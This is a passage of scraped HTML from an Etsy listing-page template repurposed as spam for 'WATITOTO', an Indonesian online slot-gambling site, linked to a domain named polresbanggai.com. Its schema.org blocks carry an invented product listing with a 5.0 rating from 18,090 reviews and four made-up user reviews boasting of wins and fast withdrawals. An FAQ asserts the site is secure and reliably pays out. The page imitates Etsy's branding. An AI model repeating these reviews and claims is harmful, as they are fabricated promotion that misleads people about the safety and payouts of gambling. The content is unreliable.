                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https://schema.org",
  "url": "http://polresbanggai.com/",
  "name": "WATITOTO",
  "sku": "889154",
  "gtin": "n\/a",
  "description": "WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https://schema.org",
   "author": "WATITOTO",
   "contentURL": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549",
   "description": null,
   "thumbnail": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
  }],
  "category": "WATITOTO < SLOT GACOR < LOGIN WATITOTO",
  "brand": {
   "@type": "Brand",
   "@context": "https://schema.org",
   "name": "WATITOTO"
  },
  "logo": "https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 18090
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 301,
   "price": "25000",
   "priceCurrency": "IDR",
   "availability": "https://schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-25",
   "reviewBody": "Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah.",
   "author": {
    "@type": "Person",
    "name": "Ijat"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-11-27",
   "reviewBody": "Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten.",
   "author": {
    "@type": "Person",
    "name": "Iwan"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-12-21",
   "reviewBody": "WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair.",
   "author": {
    "@type": "Person",
    "name": "Iwul"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-02-15",
   "reviewBody": "Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan.",
   "author": {
    "@type": "Person",
    "name": "Maskara"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu WATITOTO?",
      "acceptedAnswer": {"@type": "Answer",
        "text": "WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Mahjong Ways di WATITOTO benar-benar gacor?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara deposit Dana di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah WATITOTO aman digunakan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman."
      }
    },
    {
      "@type": "Question",
      "name": "Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "WATITOTO",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "SLOT GACOR",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "LOGIN WATITOTO",
   "item": "http://polresbanggai.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">WATITOTO</span>
                <img src="https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png" alt="WATITOTO" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Di Google: WATITOTO"
            value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">SITUS SLOT</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path><circle cx="12" cy="16.5" r="1.5"/></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
